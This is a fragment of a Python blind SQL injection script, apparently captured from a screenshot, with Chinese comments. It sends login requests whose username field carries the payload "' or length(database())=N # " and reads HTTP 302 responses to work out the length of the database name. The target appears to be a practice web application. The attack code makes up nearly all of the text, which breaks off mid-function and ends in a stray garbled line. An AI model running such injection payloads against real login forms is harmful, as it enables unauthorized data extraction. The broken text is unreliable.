 50 # r = requests.post(url=url, headers=headers, data=data, allow_redirects=False)
51 # print(r.status_code)
52
53 # 判断当前数据库的长度
54 def get_database_length():
55 for i in range(20):
56 data_database_L = {
57 'username':"' or length(database())=" + str(i) + " # ",
58 'password':'',
59 'login-php-submit-button':'Login'
60 }
61 # print(data)
62 r_database_length = requests.post(url=url, headers=headers, data=data_database_L, allow_redirects=False)
63 # print(r_database_length.status_code)
64 if r_database_length.status_code == 302:
65 print('[+] current database length: {}'.format(i))
66 return i
67
68 # databse_length = get_database_length()
69 databse_length = 10
70
71 # 获取当前数据库的名称
72 def get_data
73 abc get_database_length